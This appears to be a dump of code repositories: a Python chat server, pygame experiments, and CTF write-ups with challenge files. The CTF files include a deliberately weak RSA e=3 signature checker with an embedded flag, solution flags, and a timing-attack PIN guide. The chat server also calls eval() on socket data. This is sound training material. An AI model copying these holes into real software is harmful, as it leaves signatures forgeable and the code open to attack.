"text": "import socket\nimport json\nimport select\nimport re\nimport random\nimport threading\n\nclass Server(threading.Thread):\n\n chatterList = []\n seerList = []\n User = {}\n Intermidiatemsg = {}\n serversocket = None\n #size of heder which stores length of message\n header = 10\n d = \"New Connection aquired : \"\n ip =socket.gethostbyname(socket.gethostname())\n port = random.randint(2000,9999)\n\n def InitializeServer(self):\n #create the server of stream type in ip4 format\n self.serversocket = socket.socket(socket.AF_INET,socket.SOCK_STREAM)\n self.serversocket.setsockopt(socket.SOL_SOCKET,socket.SO_REUSEADDR,1)\n print(\"Server is now Started\\nconnect to --> Ip : \"+ str(self.ip) + \" Port : \" + str(self.port))\n #created server gets bind to ip and port\n self.serversocket.bind(('',self.port))\n #sets que for sending and reciving data\n self.serversocket.listen(5)\n self.chatterList.append(self.serversocket)\n\n #Function which recieve msg from client and parse it\n def ReciveMessage(self,client_socket):\n try:\n msg = client_socket.recv(self.header)\n msg_len = int(msg.decode().strip())\n if not msg_len:\n return False\n msg = client_socket.recv(msg_len)\n except:\n return False\n return {\"Header\":str(msg_len) , \"Data\":msg.decode()}\n\n\n def startServer(self):\n #continously check of avalible of clients\n while True:\n client_server , _ , client_exception = select.select(self.chatterList,[],self.chatterList)\n #get Valid client\n for notified_client in client_server:\n\n #If there are any new connection accept that connection\n if notified_client == self.serversocket:\n client_socket , address = self.serversocket.accept()\n msg = self.ReciveMessage(client_socket)\n type = client_socket.recv(self.header)\n type = type.decode().strip()\n if type == \"chat\":\n self.chatterList.append(client_socket)\n self.User[address] = msg\n print(self.d + msg[\"Data\"])\n else:\n msg = self.ReciveMessage(notified_client)\n #checks if message is revcieved correctly\n if msg is False:\n continue\n\n info = str(notified_client)\n ipport = re.search(r\"raddr=(\\(.*\\))\" , info)\n self.Intermidiatemsg[\"user\"] = self.User[eval(ipport[1])]\n self.Intermidiatemsg[\"message\"] = msg\n msg = \"{:<10}{}\".format(len(str(self.Intermidiatemsg)) , self.Intermidiatemsg)\n for c in self.chatterList:\n if c == self.serversocket:\n continue\n c.send(msg.encode())\n for false_clients in client_exception:\n print(fa)\n false_clients.close()\n\n\n def run(self):\n self.InitializeServer()\n self.startServer()\n"
}
] | 4 |
Timur12345678/YT-Device-Monitoring
|
https://github.com/Timur12345678/YT-Device-Monitoring
|
e6b51d953a4ba8b7b69064b37baffc451f293282
|
04e89ff2cff7d668ed4f7e9acdfbe39101c05478
|
bb106f2a8c0938ac064b094e064b83c59394b6f1
|
refs/heads/master
| 2023-09-04T11:40:40.979593 | 2021-11-10T15:38:22 | 2021-11-10T15:38:22 | 426,666,328 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5892857313156128,
"alphanum_fraction": 0.5892857313156128,
"avg_line_length": 22.5,
"blob_id": "c2a51436b5c1f60ccb3cc7ef1a4e7e014b994299",
"content_id": "618125c7cb67e779595919a5271930fef4599877",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 56,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 2,
"path": "/application.py",
"repo_name": "Timur12345678/YT-Device-Monitoring",
"src_encoding": "UTF-8",
"text": "print(\"Hello everyone\");\nprint(\"Hello world\");\n \n"
}
] | 1 |
quang-le/python-game
|
https://github.com/quang-le/python-game
|
a9dd9b5009585a8f1497c01ff11d73df79dfcb7a
|
8ca029b486825ab720833b57026ee91190631cdc
|
9634fa9349d26e3a4e2b29f49c5ba0227c444ac5
|
refs/heads/master
| 2020-04-08T20:08:53.409177 | 2018-12-04T11:04:22 | 2018-12-04T11:04:22 | 159,685,628 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5015469789505005,
"alphanum_fraction": 0.547467827796936,
"avg_line_length": 31.151832580566406,
"blob_id": "c948960e98165194b9bf88f285f6294507128148",
"content_id": "20815fa963ca1a42d84cac3c51225aa3cfa1ccbc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6141,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 191,
"path": "/link.py",
"repo_name": "quang-le/python-game",
"src_encoding": "UTF-8",
"text": "import pygame\nfrom pygame.locals import *\nimport os\nimport math\nimport sys\n\n\npygame.init()\nclock=pygame.time.Clock()\nscreen=pygame.display.set_mode((240,160))\nhero_image=pygame.Surface((16,32))\nhero_image.fill((255,255,0))\nblock=pygame.Surface((16,16))\nblock.fill((0,255,0))\n\nlevel=[\n [0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],\n [0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],\n [0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],\n [0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],\n [0,0,0,1,0,0,0,0,0,0,1,1,1,0,0],\n [0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],\n [0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],\n [0,0,0,0,0,0,1,0,0,0,0,1,0,0,0],\n [0,0,0,1,0,0,1,0,0,0,1,0,0,0,0],\n [1,1,1,1,1,1,1,1,1,1,1,1,1,1,1],\n]\n\ndef draw_level(surface,level):\n for j, line in enumerate(level):\n for i, square in enumerate (line):\n if square==1:\n surface.blit(block,(i*16,j*16))\n\n\n\n\nclass Hero:\n def __init__(self,x,y,stage):\n self.gravity=2\n self.x_velocity=0\n self.y_velocity=0\n self.speed=2\n self.x=x\n self.y=y\n self.life=100\n self.magic=100\n self.level=1\n self.stage=level\n\n def gravity(self):\n self.y=+self.gravity\n if self.y>=112:\n self.y=112\n\n def jump(self):\n self.y_velocity=5\n self.is_jumping=True\n\n def on_jump(self):\n #tweak niumbers for a 32 px jump\n if self.is_jumping:\n if self.y_velocity>0:\n F=(0.5*self.m*self.v*self.v)\n self.y-=F\n #self.y_velocity+=self.gravity\n if self.y>=112:\n self.y=112\n self.y_velocity=0\n self.is_jumping=False\n\n def move_keys(self):\n key=pygame.key.get_pressed()\n if key[pygame.K_RIGHT and pygame.K_SPACE]:\n self.jump()\n self.x+=self.speed\n if key[pygame.K_LEFT and pygame.K_SPACE]:\n self.jump()\n self.x-=self.speed\n if key[pygame.K_RIGHT]:\n self.x+=self.speed\n if key[pygame.K_LEFT]:\n self.x-=self.speed\n if key[pygame.K_SPACE]:\n self.jump()\n if key[pygame.K_ESCAPE]:\n sys.exit()\n\n def position_on_grid(self):\n i=max(0,int(self.x//16))\n j=max(0,int(self.y//16))\n print(\"i,j\",i,j)\n return i,j\n\n def blocks_potentially_in_contact(self,stage,i_hero,j_hero):\n blocks=list()\n #bug: as caracter falls, list goes out of range\n for j in range(j_hero,j_hero+3):\n for i in range(i_hero, i_hero+2):\n print (\"stage[j][i]\",stage[j][i])\n if stage[j][i]==1:\n topleft=i*16,j*16\n blocks.append(pygame.Rect((topleft),(16,16)))\n return blocks\n\n def degree_of_overlap(self, wall, old_rect,new_rect):\n dx_correction=dy_correction=0.0\n #it seems the if statement never triggers\n if wall.top < new_rect.bottom:\n dy_correction = wall.top - new_rect.bottom\n elif wall.bottom > new_rect.top:\n dy_correction = wall.bottom - new_rect.top\n if wall.left < new_rect.right:\n dx_correction = wall.left - new_rect.right\n elif wall.right > new_rect.left:\n dx_correction = wall.right - new_rect.left\n print(\"correction\",dx_correction,dy_correction)\n print(wall.top,new_rect.bottom)\n print(wall.bottom,new_rect.top)\n print(wall.left,new_rect.right)\n print(wall.right,new_rect.left)\n return dx_correction, dy_correction\n\n def impact_manager(self,level,old_pos,new_pos, vel_x, vel_y):\n old_rect=pygame.Rect(old_pos,(16,32))\n new_rect=pygame.Rect(new_pos,(16,32))\n i,j=self.position_on_grid()\n to_compute_later=list()\n walls=self.blocks_potentially_in_contact(self.stage,i,j)\n for wall in walls:\n if not new_rect.colliderect(wall):\n continue\n dx_correction, dy_correction=self.degree_of_overlap(wall,old_rect,new_rect)\n if dx_correction==0.0:\n new_rect.top+=dy_correction\n vel_y=0.0\n print(\"dx=0\")\n elif dy_correction==0.0:\n new_rect.left+=dx_correction\n vel_x=0.0\n print(\"dy=0\")\n else:\n to_compute_later.append(wall)\n print(\"compute later\",to_compute_later)\n\n for wall in to_compute_later:\n dx_correction, dy_correction = self.degree_of_overlap(wall, old_rect, new_rect)\n if dx_correction==dy_correction==0.0:\n continue\n if abs(dx_correction)<abs(dy_correction):\n dy_correction=0.0\n elif abs(dx_correction)>abs(dy_correction):\n dx_correction=0.0\n if dy_correction != 0.0:\n new_rect.top+=dy_correction\n vel_y=0.0\n print(\"ycorrection2\")\n elif dx_correction !=0.0:\n new_rect.left+=dx_correction\n vel_x=0.0\n print(\"xcorrcetion2\")\n self.x,self.y=new_rect.topleft\n print (self.x,self.y, vel_x,vel_y)\n return self.x,self.y, vel_x,vel_y\n\nhero=Hero(0,112,level)\n_running=True\nwhile _running:\n for event in pygame.event.get():\n if event.type==QUIT:\n _running=False\n elif event.type==KEYDOWN:\n if event.key==K_ESCAPE:\n _running=False\n clock.tick(30)\n old_x,old_y=hero.x,hero.y\n hero.move_keys()\n hero.y_velocity+=hero.gravity\n hero.y_velocity=min(20,hero.y_velocity)\n hero.y+=hero.y_velocity #double input with jump physics\n if hero.y>=112:\n hero.y=112\n print(\"values\", level, old_x,old_y,hero.x,hero.y, hero.x_velocity,hero.y_velocity)\n hero.x,hero.y,hero.x_velocity,hero.y_velocity=hero.impact_manager(level,(old_x,old_y),(hero.x,hero.y),hero.x_velocity,hero.y_velocity)\n print(\"that_list\", hero.x,hero.y,hero.x_velocity,hero.y_velocity)\n screen.fill((5,5,30))\n draw_level(screen,level)\n screen.blit(hero_image,(hero.x,hero.y))\n pygame.display.flip()\n\npygame.quit()\n"
},
{
"alpha_fraction": 0.6310380101203918,
"alphanum_fraction": 0.651593029499054,
"avg_line_length": 23.94871711730957,
"blob_id": "05cf7ab5dc6dcff3532c92b1c9bc6eaf50bb38f3",
"content_id": "8b5c37744880c239c5717467d89c52f4fd91a0ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 973,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 39,
"path": "/game.py",
"repo_name": "quang-le/python-game",
"src_encoding": "UTF-8",
"text": "import pygame\nimport os\nimport sys\nfrom pygame.locals import *\n\npygame.init()\nscreen=pygame.display.set_mode((762,233))\nplayer=pygame.image.load('link-left1.png').convert()\nbackground=pygame.image.load('desert.png').convert()\n\n\nclass Player:\n def __init__(self,image,height,speed):\n self.speed=speed\n self.image=image\n self.pos=image.get_rect().move(0,height)\n def move(self):\n self.pos=self.pos.move(self.speed,0)\n if self.pos.right>600:\n self.pos.left=0\n\n\nscreen.blit(background,(0,0))\nobjects=[]\nfor x in range(3):\n sprite=Player(player,x*40,x)\n objects.append(sprite)\n\nwhile True:\n for event in pygame.event.get():\n if event.type in (QUIT,KEYDOWN):\n sys.exit()\n for sprite in objects:\n screen.blit(background,sprite.pos,sprite.pos)\n for sprite in objects:\n sprite.move()\n screen.blit(sprite.image,sprite.pos)\n pygame.display.update()\n pygame.time.delay(50)\n"
},
{
"alpha_fraction": 0.8125,
"alphanum_fraction": 0.8125,
"avg_line_length": 23,
"blob_id": "657f570d851fec79b7eff3241a5d888a73725792",
"content_id": "eb788fce891071564ad0fc523b2a21ee8554aae8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 48,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 2,
"path": "/README.md",
"repo_name": "quang-le/python-game",
"src_encoding": "UTF-8",
"text": "# python-game\nself-learning project with pygame\n"
},
{
"alpha_fraction": 0.5791428685188293,
"alphanum_fraction": 0.5894285440444946,
"avg_line_length": 26.77777862548828,
"blob_id": "715bd8298349d207dc275a7777051d45d4d3359b",
"content_id": "e830d66c1a5547874bab19438970c6a521f02387",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3500,
"license_type": "no_license",
"max_line_length": 199,
"num_lines": 126,
"path": "/sprite.py",
"repo_name": "quang-le/python-game",
"src_encoding": "UTF-8",
"text": "import os\nimport math\nimport pygame\nfrom pygame.locals import *\nimport sys\nfrom time import sleep\n\n#create image tuple for sprite animation\nheight=334\nwidth=765\npygame.init()\nscreen=pygame.display.set_mode((width,height))\nhero_sprites=pygame.image.load('link-left1.png').convert()\n#hero_sprites=(pygame.image.load('link-left1.png').convert(),pygame.image.load('link-left2.png').convert(),pygame.image.load('link-left3.png').convert(),pygame.image.load('link-left4.png').convert())\nbackground_image=pygame.image.load('desert.png')\nbackground_scaled=pygame.transform.scale(background_image,(width,height))\nbackground=background_scaled.convert()\n\n\nclass Hero:\n def __init__(self,x,y,speed, ground,image):\n self.x=x\n self.y=y\n self.speed=speed\n self.ground=ground\n self.mass=2\n self.velocity=self.mass*self.speed\n self.is_jumping=False\n #self.image_tuple=image_tuple\n self.image=image\n #self.orientation=0\n\n def move_right(self):\n #add animation variable to parse list\n self.x+=self.speed\n #self.orientation+=1\n #if self_orientation>=len(self.image_tuple):\n # self_orientation-=len(self.image_tuple)\n #self.image=self.image_tuple[self.orientation]\n\n\n\n\n def move_left(self):\n self.x-=self.speed\n # self.orientation+=1\n # if self_orientation>=len(self.image_tuple):\n # self_orientation-=len(self.image_tuple)\n #self.image=self.image_tuple[self.orientation]\n\n def jump(self):\n self.is_jumping=True\n\n def update(self):\n F=0\n if self.is_jumping==True:\n if self.velocity>0:\n F = ( 0.5 * self.m * (self.v*self.v) )\n else:\n F = -( 0.5 * self.m * (self.v*self.v) )\n self.y-= F\n self.velocity-=1\n\n if self.y>=self.ground:\n self.y=self.ground\n self.is_jumping=False\n self.velocity=self.mass*self.speed\n\n\nclass App:\n\n def __init__(self,win_height,win_width,background):\n self._running=True\n self.win_height=win_height\n self.win_width=win_width\n self.background=background\n self.hero=Hero(10,231,2,231,hero_sprites)\n self.screen=None\n self.hero_sprite=None\n\n def on_init(self):\n self.screen=screen\n pygame.display.set_caption('Zelda II')\n self._running=True\n self.hero_sprite=self.hero.image\n\n def on_quit_event(self,event):\n if event.type==QUIT:\n self._running=False\n\n def on_loop(self):\n pass\n\n def render(self):\n self.screen.blit(self.background,(0,0))\n self.screen.blit(self.hero_sprite,(self.hero.x,self.hero.y))\n self.hero.update()\n pygame.display.update()\n sleep(0.03)\n\n def cleanup(self):\n pygame.quit()\n sys.exit()\n\n def execute(self):\n if self.on_init()==False:\n self._running==False\n\n while self._running==True:\n pygame.event.pump\n keys=pygame.key.get_pressed()\n if keys[pygame.K_RIGHT]:\n self.hero.move_right()\n if keys[K_LEFT]:\n self.hero.move_left()\n if keys[K_SPACE]:\n self.hero.jump()\n if keys[K_ESCAPE]:\n self._running=False\n self.on_loop()\n self.render()\n self.cleanup()\n\nif __name__==\"__main__\":\n game=App(width,height,background)\n game.execute()\n"
},
{
"alpha_fraction": 0.5579617619514465,
"alphanum_fraction": 0.5762208104133606,
"avg_line_length": 26.705883026123047,
"blob_id": "68dadeecd9c38d38daefb055841323b8abd3a4e2",
"content_id": "530e1b2207a611f9b47710a8d3affa56a4a52252",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2355,
"license_type": "no_license",
"max_line_length": 198,
"num_lines": 85,
"path": "/movement.py",
"repo_name": "quang-le/python-game",
"src_encoding": "UTF-8",
"text": "import pygame\nimport os\nimport sys\nimport math\nfrom pygame.locals import *\n\npygame.init()\nscreen=pygame.display.set_mode((765,334))\nhero_sprites=[pygame.image.load('link-left1.png').convert(),pygame.image.load('link-left2.png').convert(),pygame.image.load('link-left3.png').convert(),pygame.image.load('link-left4.png').convert()]\nbackground_load=pygame.image.load('desert.png')\nbackground_scaled=pygame.transform.scale(background_load,(765,334))\nbackground=background_scaled.convert()\n\n\nclass Hero:\n def __init__(self,image, speed):\n self.image=image\n self.x=10\n self.y=231\n self.speed=speed\n self.is_jump=False\n self.v=speed\n self.m=2\n\n def move_keys(self):\n key=pygame.key.get_pressed()\n dist=2\n #Don't use elif as it will make the sprite jump by defualt in the first if's direction\n if key[pygame.K_LEFT and pygame.K_SPACE]:\n self.jump()\n self.x-=dist\n if key[pygame.K_RIGHT and pygame.K_SPACE]:\n self.jump()\n self.x+=dist\n if key[pygame.K_RIGHT]:\n self.x+=dist\n if key[pygame.K_LEFT]:\n self.x-=dist\n if key[pygame.K_SPACE]:\n self.jump()\n if key[pygame.K_ESCAPE]:\n sys.exit()\n\n #self.on_jump()\n #elif key[pygame.K_DOWN]:\n #self.y+=dist\n #elif key[pygame.K_UP]:\n #self.y-=dist\n\n def draw(self,surface):\n surface.blit(self.image,(self.x,self.y))\n def jump (self):\n self.is_jump=True\n def on_jump(self):\n if self.is_jump==True:\n if self.v>0:\n F=(0.5*self.m*self.v*self.v)\n else:\n F=-(0.5*self.m*self.v*self.v)\n self.y=self.y-F\n self.v=self.v-1\n\n if self.y>=231:\n self.y=231\n self.is_jump=False\n self.v=self.speed\n\n\nhero=Hero(hero_sprites[0],4)\nclock=pygame.time.Clock()\nrunning=True\nkeys=pygame.key.get_pressed()\npygame.mixer.music.load('Zelda2-Palace.ogg')\npygame.mixer.music.play(0)\nwhile running:\n for event in pygame.event.get():\n if event.type==pygame.QUIT:\n running=False\n\n hero.move_keys()\n hero.on_jump()\n screen.blit(background,(0,0))\n hero.draw(screen)\n pygame.display.update()\n clock.tick(40)\n"
}
] | 5 |
dan3333/writeups
|
https://github.com/dan3333/writeups
|
cc395a0fdda4b4097cc3bde7805ea1be72c82ed5
|
ad990d2e36be63693d43d12ec1a8ab25aaa844aa
|
704eedfffd9feb482ab8b6755a53bfb8138f5c3f
|
refs/heads/master
| 2023-05-13T12:14:02.609708 | 2021-03-31T11:04:34 | 2021-03-31T11:04:34 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6655405163764954,
"alphanum_fraction": 0.6790540814399719,
"avg_line_length": 15.44444465637207,
"blob_id": "4cb204c26b9c015213980f236e6c5fe63e13ca66",
"content_id": "62cf4179c4abf83c0ba30441a4cb5a83307d99cc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 296,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 18,
"path": "/2019-Qualifiers/exploitation/Trash Hash/hashmap.h",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "#ifndef HASHMAP_H\n#define HASHMAP_H\n\ntypedef struct {\n uint64_t hash;\n char* value;\n} bucket;\n\ntypedef struct {\n uint64_t mask;\n bucket* buckets;\n} hashmap;\n\nhashmap map_create(void);\nchar* map_get(hashmap map, char* key);\nint map_insert(hashmap map, char* key, char* value);\n\n#endif\n"
},
{
"alpha_fraction": 0.7402135133743286,
"alphanum_fraction": 0.7633451819419861,
"avg_line_length": 28.526315689086914,
"blob_id": "5535ef0b3eb21715a8bc3545284e64f4f360eb02",
"content_id": "115488751fbfaea90ab5841e2cd75c102d661c11",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 562,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 19,
"path": "/2020-Qualifiers/dns/Muder_In_The_DNS/Build-resources/nameserver/Dockerfile",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# docker build --tag dnsbelgium/ikilledblack .\n# docker run -d -p 53:53/udp -p 53:53 dnsbelgium/ikilledblack .\n\nFROM centos:centos8\n\nMAINTAINER <[email protected]>\n\nCOPY build-scripts/prepare_container.sh /tmp/prepare_container.sh\nCOPY build-scripts/start_named.sh /tmp/start_named.sh\nCOPY config/named.conf /etc/named.conf\n\nRUN /bin/bash -x /tmp/prepare_container.sh\n\nCOPY --chown=named:named config/i-killed-black.be.zone /var/named/dynamic/i-killed-black.be/i-killed-black.be.zone\n\nEXPOSE 53/udp 53/tcp\n\nRUN chmod +x /tmp/start_named.sh\nENTRYPOINT /tmp/start_named.sh\n\n"
},
{
"alpha_fraction": 0.7233400344848633,
"alphanum_fraction": 0.7410462498664856,
"avg_line_length": 31.025806427001953,
"blob_id": "9a6a5ebf9e09cc9da0032ea5d0867eccb2d4d642",
"content_id": "14805f5ff42d965e9e8d8b7ac37dcd2fd1560de3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4970,
"license_type": "no_license",
"max_line_length": 450,
"num_lines": 155,
"path": "/2021-Qualifiers/Forensics/Flagsomware/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Write-up challenge Flagsomware\n\n## Introduction\nI was participating in my favorite CTF and downloaded a tool from the internet. The tool didn't work, but since then I have not been able to access some of my files. It's weird, because all my other files are fine. Unfortunately for me the files I can no longer open contain important information. I guess the tool must have contained some malware. It was still running, so I was able to dump the process memory. Maybe you can still recover my files?\n\n## Tools used\n- strings\n- grep\n- xxd\n- python\n\n## Walkthrough\n\n### Step 1\nLet's have a quick look at the files that were provided to us:\n\n\n\nAll files seem to have the .enc extension but one NOTE.txt file:\n\n\n\nThe signs were already quite obvious, but the note confirms it: ransomware.\nMore specifically, it seems to be ransomware that only encrypts files related to flags.\nApparently we are not the only ones looking for flags.\n\nLet's quickly open a file to confirm that it's not a fake ransomware:\n\n\n\nNope, that's indeed looks encrypted.\n\n\n### Step 2\nNow we can have a look at the process memory dump.\nWith the strings command we can try to get some more information.\n\n```bash\n$ strings flagsomware.dmp\nOutput omitted\n```\n\nBased on the output we can see that it seems to be an executable containing python code.\nAlso, we could have guessed that they used AES encryption, but the strings output already seems to confirm this.\n\n\n### Step 3\n\nTo decrypt the files we will need to get our hands on the decryption key. Let's take a look if we can extract it from the memory dump of the malicious process.\n\nWe could try to run specific tools searching for secrets like keys and passwords in the dump, but if it's a randomly generated key, that might give a lot of results and require us to try them all.\n\nSo let's first see if we can find references to the key with some strings and grep magic.\n\n```\n$ strings flagsomware.dmp | egrep -i (csc|key|password|passphrase|secret)\n```\n\nThere is still quite some results, but after scrolling through the output, multiple occurences to the string 'MASTER_KEY' can be identified.\n\n\n\nIf this is indeed the correct variable name, then the value might actually be anywhere, but maybe we are lucky and they were stored closely together in memory (for example when it was stored in a dictionary).\n\nLet's see which strings are stored next to 'MASTER_KEY':\n\n```\n$ strings flagsomware.dmp | egrep -i MASTER_KEY -A 5 -B 5\n```\n\n\n\nThere seem to be some other strings, which could also be related to configuration settings: 'SEARCH_TERM', 'EXTENSIONS' and 'BLACKLIST'.\n\n\n### Step 4\n\nNow that we have identified a potential location where the encryption key might have been located in memory, let's focus on the area around the 'MASTER_KEY' string with xxd.\n\n```\n$ xxd -c 30 flagsomware.dmp | grep MASTER_KEY -A 5 -B 10\n```\n\n\n\nThis looks like a dictionary structure and the keys seem to be stored after their values.\n\n```\nBLACKLIST => AppData\nEXTENSIONS => List of extensions: .DOC -> XLSX\nSEARCH_TERM => flag\nIV => 2d87e5960404f8e8\nMASTER_KEY => 875dc7cd0e67d9e6447d116e51da05ffs\n```\n\nFor the first 3 keys the values definitly make sense, which means the values for IV and MASTER_KEY should be correct too.\n\n\n### Step 5\nLet's try to decrypt the files by using the identified encryption key and initialization vector as parameters for the AES algorithm.\n\nWe can for example easily write a python script for this:\n\n```python\nfrom pathlib import Path\n\nfrom cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes\nfrom cryptography.hazmat.primitives import padding\n\n\nkey = b\"875dc7cd0e67d9e6447d116e51da05ff\"\niv = b\"2d87e5960404f8e8\"\n\n\ndef get_encrypted_paths():\n return [p for p in Path().glob('*.enc')]\n \n \ndef decrypt_files(paths):\n for p in paths:\n with open(p, 'rb') as f:\n dec_bytes = decrypt(f.read())\n dec_path = p.parent / (p.name[:-4])\n dec_path.write_bytes(dec_bytes)\n\n\ndef decrypt(b): \n # perform decryption\n cipher = Cipher(algorithms.AES(key), modes.CBC(iv))\n decryptor = cipher.decryptor()\n dec = decryptor.update(b) + decryptor.finalize()\n\n # perform unpadding\n unpadder = padding.PKCS7(128).unpadder()\n plain = unpadder.update(dec) + unpadder.finalize()\n \n return plain\n\n\ndef main():\n decrypt_files(get_encrypted_paths())\n \n \nif __name__ == \"__main__\":\n main()\n```\n \nRunning this writes the decrypted content to files with the same name, but with the original extension.\n\nThis is what needed to be done and when we go through the files we find the flag for this challenge on the second page of the export.pdf file, likely an older export to pdf of the docx file.\n\n\n\n\nThe flag is: CSC{@_b@ckup_would_h@v3_s@v3d_som3_tim3_h3r3}\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.6670030355453491,
"alphanum_fraction": 0.6821392774581909,
"avg_line_length": 14.698412895202637,
"blob_id": "8a7d8706630006dbc1a4b1bdb416dd475523dd0f",
"content_id": "aef04086527d2b32977534dca1a0432acd10bd94",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 991,
"license_type": "no_license",
"max_line_length": 142,
"num_lines": 63,
"path": "/2019-Qualifiers/forensics/Dragon.E01/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "## Dragon.EO1\n\n### Description\n\n> We discovered a rogue device in our datacenter, our forensics team already created an image but can't seem to find the secret. Can you help?\n\n### Solution\n\nThe challenge can either be solved on Windows or Linux\n\n#### Windows\n\nMount the image using ftk imager or ewf viewer.\n\n\n\nJust by looking closely to the file you'll find the flag\n\n\n\nOr you mount the image using the dir /r on the new drive will reveal the alternative data stream\n\n\n\nUsing any \"text utilities\" to open the file will display the flag\n\n\n\nPowershell:\n`gci -recurse | % { gi $_.FullName -stream * } | where stream -ne ':$Data'`\n\n\n\n\n\n\n\n\n#### Linux\n\nMount the image using ewfinfo and ewfmount\n\n\n\n\n\n\nMount the image to /mnt in ntfs\n\n\n\n\nFind Alternative datastream \n\n\n\n\n### Flag\n`CSC{!Dr@g0N_Rul35!}`\n\n\n### Creator\nSébastien de Tillesse\n\n\n"
},
{
"alpha_fraction": 0.7659574747085571,
"alphanum_fraction": 0.7684605717658997,
"avg_line_length": 49,
"blob_id": "0a7978f1e53b12f5242a96836ea9c5c42abfffa8",
"content_id": "b53115c4d399dfdffa32fe8622b8458e5fd63f96",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 799,
"license_type": "no_license",
"max_line_length": 315,
"num_lines": 16,
"path": "/2020-Qualifiers/web/No_Time/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# No Time\n\n## Created by Toon Swyzen\n\n## Description\nI asked my cousin to go bowling, but he keeps telling me he has no time!\n\nI think he's working on this secret website, can you try to log in and see what he's up to?\n\n\n## Solution\nA timing attack can be used against the login field to figure out the correct pincode. First, figure out the length of the pin by increasing the size until the backend no longer indicates that the pin is too short.\n\nNext, the pin can be brute-forced by enumerating the first digit from 0 to 9 and evaluating the response times. For one of the digits, the response time will be higher than the other ones. This indicates that that number is the correct first position. Once you know the first digit, enumerate the second digit, etc.\n\nAn example can be seen in solution.py."
},
{
"alpha_fraction": 0.5210772752761841,
"alphanum_fraction": 0.6787666082382202,
"avg_line_length": 32.272727966308594,
"blob_id": "643b2eb70394e2c5e82b6af240693295fa9a859e",
"content_id": "a98fc76507d19a20cfd61cf5ef9601620d6a8bcf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2562,
"license_type": "no_license",
"max_line_length": 524,
"num_lines": 77,
"path": "/2020-Qualifiers/crypto/a_pirates_life_for_me/server.py",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "#!/env/bin/python\nimport socketserver\nfrom base64 import b64decode\n\nVALID_H = \"3F34564B0A1FB3AFE3676911FF990B3127BEC0C2\"\nFLAG = \"CSC{R0lLYOu40wnCrypt0_It$FuN}\"\n\nMODULUS = 0xE4D114A8D6BDA750718DC4865391DEAF71CDA4624DC92FC720B7C27A1E254F1F73F86888FFB37816ABB2BEDF98DFD35EDB10C40A05C7BE6D881E4C3F1C881E71026B5386E60A76AD5273B446D79901E5557BF1850C726EAEABCF7212F0C6173A61B8C1EF197DA2ACFA3A083FAA7F6246948E263F8F8CEA77562AC990090BB8F80C891ED8732AEE829D4850D8BE54C40F6051FDE7F6A8BA1A0E598EE67582E9FCD998480C23B7B987B830D94B6D054FC98DBD5E77620742524A876FBC7F189987600ABB7BE222C6700AFAE8E6DA3FB442BB772D5ECE4356C552293C2C102A14A2B59434941453E54E1D2F0E677E6E05F2CFA6BDEF8F794DED7F6477CD014C7A8D\nEXPONENT = 3\n\nHOST = ''\nPORT = 21423\n\nHASH_SIZE = len(VALID_H)\nSIGNATURE_SIZE = 256\nASN = b\"0!0\\t\\x06\\x05+\\x0e\\x03\\x02\\x1a\\x05\\x00\\x04\\x14\"\n\n\ndef verify_signature(h, signature):\n s = int.from_bytes(signature, 'big')\n m = pow(s, EXPONENT, MODULUS)\n m = m.to_bytes(SIGNATURE_SIZE, byteorder='big')\n if len(m) != SIGNATURE_SIZE:\n return\n\n if m[0:2] != b\"\\x00\\x01\":\n return False\n\n sep_idx = m.find(b\"\\x00\", 2)\n if sep_idx <= 0:\n return False\n\n if m[2:sep_idx].count(b\"\\xff\") != sep_idx - 2:\n return False\n\n asn_start = sep_idx + 1\n if m[asn_start:asn_start+len(ASN)] != ASN:\n return False\n\n hash_start = asn_start + len(ASN)\n if m[hash_start:hash_start+len(h)] != h:\n return False\n\n return True\n\n\nclass MyTCPHandler(socketserver.BaseRequestHandler):\n def handle(self):\n self.request.send(b\"Enter hash: \")\n hex_h = self.request.recv(1024).strip().decode()\n try:\n h = bytes.fromhex(hex_h)\n except Exception as e:\n self.request.send(b\"\\nIncorrect hash\\n\")\n return\n\n self.request.send(b\"\\nEnter signature: \")\n b64_signature = 